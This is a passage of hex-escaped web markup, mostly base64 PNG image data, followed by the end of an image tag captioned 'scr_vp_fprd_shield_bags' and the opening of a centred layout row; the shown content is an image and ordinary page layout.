D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\